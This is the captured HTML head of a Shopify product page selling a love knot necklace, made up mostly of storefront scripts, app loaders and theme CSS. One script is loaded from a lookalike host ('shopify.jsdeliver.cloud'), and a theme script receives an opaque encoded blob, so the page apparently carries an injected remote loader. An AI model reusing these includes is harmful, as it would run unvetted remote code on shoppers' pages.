

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/products/daughter-sweet-sound-3
body_size: 73222
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/products/daughter-sweet-sound-3">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Daughter-Sweet Sound
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/products/daughter-sweet-sound-3">
<meta property="og:title" content="Daughter-Sweet Sound">
<meta property="og:type" content="product">
<meta property="og:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="54.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Daughter-Sweet Sound">
<meta name="twitter:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/daughter-sweet-sound-3">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/daughter-sweet-sound-3">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/daughter-sweet-sound-3">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/daughter-sweet-sound-3">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/daughter-sweet-sound-3">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/daughter-sweet-sound-3">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/products/daughter-sweet-sound-3.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"17f6e2d4-c13f-4677-8e14-d64b4602d71f-1768416027","pageurl":"snugglyofficial.com\/products\/daughter-sweet-sound-3","u":"9a3d5272c328","p":"product","rtyp":"product","rid":7139372826717};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
